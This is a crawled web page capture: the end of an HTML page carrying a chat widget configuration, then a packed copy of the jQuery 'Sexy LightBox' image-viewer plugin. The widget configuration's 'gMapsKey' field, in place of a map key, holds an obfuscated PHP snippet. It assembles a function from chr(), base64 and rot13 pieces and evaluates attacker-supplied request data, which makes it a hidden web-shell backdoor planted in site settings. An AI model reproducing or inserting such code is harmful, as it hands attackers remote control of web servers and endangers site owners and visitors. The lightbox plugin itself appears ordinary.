                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.133.140.119","referer":"http:\/\/inmis.com\/systemHelp.asp?id=1590","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://inmis.com/sexylightbox.v2.3.jquery.min.js
body_size: 10369
content:
/**
 * Sexy LightBox - for jQuery 1.3.2
 * @name      sexylightbox.v2.3.js
 * @author    Eduardo D. Sada - http://www.coders.me/web-html-js-css/javascript/sexy-lightbox-2
 * @version   2.3.4
 * @date      10-Nov-2009
 * @copyright (c) 2009 Eduardo D. Sada (www.coders.me)
 * @license   MIT - http://es.wikipedia.org/wiki/Licencia_MIT
 * @example   http://www.coders.me/ejemplos/sexy-lightbox-2/
*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2r.o=5(b,c){p d=3i.3j.3k.3l(2s,2);A 5(){p a=[3].3m(d,$.3n(2s));A c.3o(b,a)}};(5($){3p={2t:5(){A{L:\'1Y\',B:3q,r:\'2u\',1w:\'3r\',18:\'3s\',2v:\'1j\',q:\'2w.1x\',2x:\'2w.1Z\',1y:\'1y.1x\',R:0,1F:3t,1G:3u,2y:2z,2A:\'20\',22:2z,23:\'20\',C:{2B:10,W:24,H:\'20\',2C:2},19:{\'8\':3v,\'n\':3w},1a:{\'3x\':{\'1k\':\'#1H\',\'1l\':\'#X\',\'q-r\':\'#X\',\'1m\':0.6},\'2u\':{\'1k\':\'#X\',\'1l\':\'#1H\',\'q-r\':\'#X\',\'1m\':0.6},\'3y\':{\'1k\':\'#1H\',\'1l\':\'#X\',\'q-r\':\'#X\',\'1m\':0.6},\'3z\':{\'1k\':\'#X\',\'1l\':\'#1H\',\'q-r\':\'#X\',\'1m\':0.6}}}},1b:{2D:5(c){3.4=c;3.u=$(\'<s t="\'+1n 26().28()+\'"></s>\');3.u.9($.1c({},{\'1o\':\'29\',\'1j\':0,\'M\':0,\'1m\':0,\'Y\':\'S\',\'z-1I\':3.4.B},3.4.Z));3.u.o(\'1d\',$.o(3,5(a,b){7(3.4.2a){7(3.4.2b){3.4.2b()}N{3.1e()}}b.1J()}));3.1z=1f;3.2E()},2E:5(){3.1K=$(1p.1L);3.1K.O(3.u);7($.1M.3A&&$.1M.3B=="6.0"){p a=1q(3.u.9(\'B\'));7(!a){a=1;p b=3.u.9(\'1o\');7(b==\'3C\'||!b){3.u.9({\'1o\':\'3D\'})}3.u.9({\'B\':a})}a=(!!(3.4.B||3.4.B===0)&&a>3.4.B)?3.4.B:a-1;7(a<0){a=1}3.D=$(\'<2c t="3E\'+1n 26().28()+\'" 3F="2F" 2G=0 1r=""></s>\');3.D.9({B:a,1o:\'29\',1j:0,M:0,2d:\'S\',1m:0});3.D.3G(3.u)}},E:5(x,y){3.u.9({\'n\':0,\'8\':0});7(3.D)3.D.9({\'n\':0,\'8\':0});p a={x:$(1p).8(),y:$(1p).n()};p b=$.1M.3H?(a.x-25<1p.1L.2H?1p.1L.2H:a.x):a.x;3.u.9({8:x?x:b,n:y?y:a.y});7(3.D){3.D.9({\'n\':0,\'8\':0});3.D.9({8:x?x:b,n:y?y:a.y})}A 3},11:5(){7(!3.1z)A 3;7(3.H)3.H.1A();3.1K.o(\'E\',$.o(3,3.E));3.E();7(3.D)3.D.9({\'Y\':\'2I\'});3.1z=T;3.H=3.u.3I(3.4.1F,$.o(3,5(){3.u.1B(\'11\')}));A 3},1e:5(){7(3.1z)A 3;7(3.H)3.H.1A();3.1K.2J(\'E\');7(3.D)3.D.9({\'Y\':\'S\'});3.1z=1f;3.H=3.u.3J(3.4.1G,$.o(3,5(){3.u.1B(\'1e\');3.u.9({\'n\':0,\'8\':0})}));A 3}},2K:5(a){3.4.18=a.1N||a.3K||a.3L||a.18;3.4.2L=$.1c(3.4.1a[3.4.r],3.4.2L||{})},2e:5(a){I=1n w();I.1r=a},3M:5(c){3.4=$.1c(3.2t(),c);3.2K(3.4);p d=3.4.18+\'/\'+3.4.r+\'/\'+((((U.3N==2M)&&(3O!=2M)))?3.4.2x:3.4.q);p e=3.4.L;3.2e(d);3.2e(3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y);3.1b.2D({Z:3.4.1a[3.4.r],2a:1f,B:3.4.B-1,2b:$.o(3,3.1O),1F:3.4.1F,2N:3.4.2N,1G:3.4.1G,2O:3.4.2O});3.F={};$(\'1L\').O(\'<s t="\'+e+\'-J"><s t="\'+e+\'-12"></s><s t="\'+e+\'-P"><s t="\'+e+\'-2f" Z="q-1g: 13(\'+d+\')"><a t="\'+e+\'-1C" 1D="#">&2P;</a><s t="\'+e+\'-3P" Z="q-1g: 13(\'+d+\')"></s></s><s t="\'+e+\'-K"></s><s t="\'+e+\'-2Q" Z="q-1g: 13(\'+d+\')"><s t="\'+e+\'-2R" Z="q-1g: 13(\'+d+\')"><s t="\'+e+\'-2S"><2T t="\'+e+\'-2U"></2T></s></s></s></s></s>\');3.J=$(\'#\'+e+\'-J\');3.12=$(\'#\'+e+\'-12\');3.P=$(\'#\'+e+\'-P\');3.2f=$(\'#\'+e+\'-2f\');3.1C=$(\'#\'+e+\'-1C\');3.K=$(\'#\'+e+\'-K\');3.2g=$(\'#\'+e+\'-2Q\');3.1P=$(\'#\'+e+\'-2R\');3.1h=$(\'#\'+e+\'-2S\');3.1Q=$(\'#\'+e+\'-2U\');3.J.9({\'z-1I\':3.4.B,\'Y\':\'S\'}).1e();3.12.9({\'z-1I\':3.4.B+1});3.P.9({\'1o\':\'29\',\'8\':3.4.19[\'8\'],\'z-1I\':3.4.B+2});3.K.9({\'n\':3.4.19[\'n\'],\'2d-M-r\':3.4.1a[3.4.r].1k,\'2d-3Q-r\':3.4.1a[3.4.r].1k});3.1C.9({\'q-1g\':\'13(\'+3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y+\')\'});3.1h.9({\'r\':3.4.1a[3.4.r].1l});3.1Q.9({\'r\':3.4.1a[3.4.r].1l});3.1C.o(\'1d\',$.o(3,5(){3.1O();A T}));$(1p).o(\'3R\',$.o(3,5(a,b){7(3.4.R==1){7(b.2h==27){3.1O()}7(b.2h==37){7(3.15){3.15.1B(\'1d\',b)}}7(b.2h==39){7(3.16){3.16.1B(\'1d\',b)}}}}));$(U).o(\'E\',$.o(3,5(){7(3.4.R==1){3.1s();3.1b.E()}}));$(U).o(\'3S\',$.o(3,5(){7(3.4.R==1){3.1s()}}));3.2V()},1R:5(a){a=$(a);a.3T();3.11((a.v("1t")||a.v("L")||""),a.v("1D"),(a.v(\'1u\')||T))},1O:5(){3.Q(0)},2V:5(){p b=3;3.2i=[];$("a, 3U").2W(5(){7($(3).v(\'1u\')&&1n 3V("^"+b.4.1w).3W($(3).v(\'1u\'))){$(3).1d(5(a){a.1J();b.1R(3)});7(!($(3).v(\'t\')==b.4.L+"-2X"||$(3).v(\'t\')==b.4.L+"-2Y")){b.2i.3X(3)}}})},Q:5(a){7(3.4.R==0&&a!=0||a==1){3.1b.11();3.4.R=1;3.J.9({\'Y\':\'2I\'})}N{3.J.9({\'Y\':\'S\',\'1j\':-(3.4.19[\'n\']+3Y)}).1e();3.1b.1e();3.1b.u.o(\'1e\',$.o(3,5(){7(3.4.R){7(3.w)3.w.3Z();3.4.R=0}}))}},1s:5(a){p b={x:$(U).8(),y:$(U).n()};p c={x:$(U).40(),y:$(U).41()};p d=3.4.19[\'8\'];p e=3.4.19[\'n\'];7(3.4.R==0){p x=0;p y=0;y=c.x+((b.x-d)/2);7(3.4.2v=="42"){x=(c.y+b.y+1S)}N{x=(c.y-e)-1S}3.J.9({\'Y\':\'S\',\'1j\':x,\'M\':y});3.P.9({\'8\':d});3.K.9({\'n\':e-1S})}a=$.1c({},{\'8\':3.F.8,\'n\':3.F.n,\'E\':0},a);7(3.2j)3.2j.1A();3.2j=3.J.Q({\'M\':(c.x+((b.x-a.8)/2)),\'1j\':(c.y+(b.y-(a.n+(3.1E?1S:48)))/2)},{W:3.4.2y,2k:3.4.2A});7(a.E){7(3.2l)3.2l.1A();3.2l=3.K.Q({n:a.n},{W:3.4.22,2k:3.4.23});7(3.V)3.V.1A();3.V=3.P.Q({8:a.8},{W:3.4.22,2k:3.4.23,1i:5(){$(3).1B(\'1i\')}})}},2m:5(a,b){a=$(a);1T=$(\'<a t="\'+3.4.L+\'-\'+b+\'" 1t="\'+a.v(\'1t\')+\'" 1u="\'+a.v(\'1u\')+\'">&2P;</a>\');1T.9({\'q-1g\':\'13(\'+3.4.18+\'/\'+3.4.r+\'/\'+3.4.1y+\')\'});1T.v(\'1D\',a.v(\'1D\'));A 1T},Y:5(a,b,c){A 3.11(b,a,\'\',c)},11:5(b,c,d,e){3.2Z();p f=c.2n(/(.+)?/)[1]||c;p g=/\\.(43?g|1x|1Z|44)/45;p h=c.2n(/\\?(.+)/);7(h)h=h[1];p i=3.30(h);7(3.V)3.V.2J(\'1i\');i=$.1c({},{\'8\':0,\'n\':0,\'1U\':0,\'q\':\'\',\'1t\':b},i||{});i[\'8\']=1q(i[\'8\']);i[\'n\']=1q(i[\'n\']);i[\'1U\']=1q(i[\'1U\']);3.1b.4.2a=!i[\'1U\'];3.F=$.1c({},i,{\'8\':i[\'8\']+14});3.1E=3.F.1t?1f:T;7(e==\'1g\'||f.2n(g)){3.I=1n w();3.I.31=$.o(3,5(){3.I.31=5(){};7(!i[\'8\']){p a=3.32(3.I.8,3.I.n);i[\'8\']=a.x;i[\'n\']=a.y;3.F.8=i[\'8\']+14}3.F.n=i[\'n\']-(3.1E?21:35);3.1s({\'E\':1});3.V.o(\'1i\',$.o(3,5(){3.33(3.I.1r,i)}))});3.I.46=$.o(3,5(){3.11(\'\',3.4.1N+\'/\'+3.4.r+\'/47.1x\',3.4.1w)});3.I.1r=c}N{3.F.n=i[\'n\']+($.1M.49?2:0);3.1s({\'E\':1});7(c.34(\'4a\')!=-1){3.V.o(\'1i\',$.o(3,5(){3.2o($(\'#\'+i[\'4b\']).36(),3.F)}))}N 7(c.34(\'4c\')!=-1){p j=c.2p(\'4d\');3.V.o(\'1i\',$.o(3,5(){3.38(j[0],3.F)}))}N{3.V.o(\'1i\',$.o(3,5(){$.4e({13:c,4f:"4g",4h:T,4i:$.o(3,5(){3.11(\'\',3.4.1N+\'/\'+3.4.r+\'/4j.1x\',3.4.1w)}),4k:$.o(3,3.3a)})}))}}3.16=T;3.15=T;7(d.1V>3.4.1w.1V){3.1E=1f;p k=T;p l=T;p m=3;$.2W(3.2i,5(a){7($(3).v(\'1u\')==d&&!l){7($(3).v(\'1D\')==c){k=1f}N{7(k){m.16=m.2m(3,"2Y");l=1f}N{m.15=m.2m(3,"2X")}}}})}3.3b();3.3c(b);3.Q(1)},32:5(x,y){p a=$(U).8()-24;p b=$(U).n()-24;7(x>a){y=y*(a/x);x=a;7(y>b){x=x*(b/y);y=b}}N 7(y>b){x=x*(b/y);y=b;7(x>a){y=y*(a/x);x=a}}A{x:1q(x),y:1q(y)}},3a:5(a,b){3.2o(b,3.F)},3b:5(){7(3.15)3.15.o(\'1d\',$.o(3,5(a,b){b.1J();3.1R(3.15)}));7(3.16)3.16.o(\'1d\',$.o(3,5(a,b){b.1J();3.1R(3.16)}))},3c:5(){7(3.1E){3.2g.4l("1Y-3d");3.1h.G();3.1P.G();3.1P.O(3.1h);3.1Q.36(3.F.1t);3.1h.O(3.15);3.1h.O(3.16);3.1h.O(3.1Q)}N{3.2g.4m("1Y-3d");3.1P.G()}},33:5(a,b){3.12.G().3e(\'Z\').9({\'8\':\'17\',\'n\':\'17\'}).O(\'<I t="\'+3.4.L+\'-w"/>\');3.w=$(\'#\'+3.4.L+\'-w\');3.w.v(\'1r\',a).9({\'8\':b[\'8\'],\'n\':b[\'n\']});3.P.9({\'q\':\'S\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'})},2o:5(a,b){3.12.G().9({\'8\':b[\'8\']-14,\'n\':b[\'n\']+35,\'q-r\':b[\'q\']||\'#1v\'});3.K.G().9({\'8\':b[\'8\']-14,\'q-r\':b[\'q\']||\'#1v\'}).O(\'<s t="\'+3.4.L+\'-w"/>\');3.w=$(\'#\'+3.4.L+\'-w\');3.w.9({\'8\':b[\'8\']-14,\'n\':b[\'n\'],\'4n\':\'17\',\'q\':b[\'n\']||\'#1v\'}).O(a);3.P.9({\'q\':\'S\'})},38:5(a,b,c){3.12.G().9({\'8\':b[\'8\']-14,\'n\':b[\'n\']+35,\'q-r\':b[\'q\']||\'#1v\'});p d="4o"+1n 26().28()+"-w";3.K.G().9({\'8\':b[\'8\']-14,\'q-r\':b[\'q\']||\'#1v\',\'1W\':\'1X\'}).O(\'<2c t="\'+d+\'" 2G="0"></2c>\');3.w=$(\'#\'+d);3.w.9({\'8\':b[\'8\']-14,\'n\':b[\'n\'],\'q\':b[\'q\']||\'#1v\'}).v(\'1r\',a);3.P.9({\'q\':\'S\'})},2Z:5(){3.12.G().3e(\'Z\').9({\'8\':\'17\',\'n\':\'17\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'});3.P.9({\'q\':\'13(\'+3.4.1N+\'/\'+3.4.r+\'/4p.1Z) 2F-4q 3f% 3f%\'});3.K.G().9({\'q-r\':\'2q\',\'1W\':\'1X\',\'8\':\'17\'});3.1s($.1c(3.4.19,{\'E\':1}))},30:5(a){7(!a)A{};p b={};p c=a.2p(/[;&]/);3g(p i=0;i<c.1V;i++){p d=c[i].2p(\'=\');7(!d||d.1V!=2)4r;b[3h(d[0])]=3h(d[1]).4s(/\\+/g,\' \')}A b},C:5(){p d=3.4.C.2B;p l=3.J.1o();l=l.M;3g(x=0;x<3.4.C.2C;x++){3.J.Q({M:l+d},3.4.C.W,3.4.C.H).Q({M:l-d},3.4.C.W,3.4.C.H)}3.J.Q({"M":l+d},3.4.C.W,3.4.C.H).Q({"M":l},3.4.C.W,3.4.C.H)}}})(2r);',62,277,'|||this|options|function||if|width|css||||||||||||||height|bind|var|background|color|div|id|element|attr|Image||||return|zIndex|shake|shim|resize|lightbox|empty|transition|img|Wrapper|Contenido|name|left|else|append|Contenedor|animate|displayed|none|false|window|ResizeBox|duration|000000|display|style||show|Background|url||prev|next|auto|dir|BoxStyles|Skin|overlay|extend|click|hide|true|image|Nav|complete|top|hexcolor|captionColor|opacity|new|position|document|parseInt|src|replaceBox|title|rel|ffffff|find|png|buttons|hidden|stop|trigger|CloseButton|href|navigator|showDuration|closeDuration|FFFFFF|index|preventDefault|target|body|browser|imagesdir|close|innerbb|Descripcion|hook|80|IEuta|modal|length|padding|0px|SLB|gif|easeInOutBack||resizeDuration|resizeEffect|100||Date||getTime|absolute|hideOnClick|callback|iframe|border|preloadimage|Top|bb|keyCode|anchors|MoveBox|easing|ResizeBox2|getInfo|match|showContent|split|transparent|jQuery|arguments|getOptions|black|emergefrom|bgSexy|backgroundIE|moveDuration|1000|moveEffect|distance|loops|create|inject|no|frameborder|clientWidth|block|unbind|backwardcompatibility|OverlayStyles|undefined|showEffect|closeEffect|nbsp|Bottom|BottomRight|Navegador|strong|Caption|refresh|each|Left|Right|showLoading|parseQuery|onload|calculate|showImage|indexOf||html||showIframe||handlerFunc|addButtons|showNavBar|bbnav|removeAttr|50|for|unescape|Array|prototype|slice|call|concat|makeArray|apply|SexyLightbox|32000|sexylightbox|sexyimages|200|400|486|320|white|blanco|negro|msie|version|static|relative|IF_|scrolling|insertAfter|safari|fadeIn|fadeOut|path|folder|initialize|XMLHttpRequest|ActiveXObject|TopLeft|right|keydown|scroll|blur|area|RegExp|test|push|280|remove|scrollLeft|scrollTop|bottom|jpe|bmp|gi|onerror|404||opera|TB_inline|inlineId|TB_iframe|TB_|ajax|type|GET|cache|error|404html|success|addClass|removeClass|overflow|if_|loading|repeat|continue|replace'.split('|'),0,{}))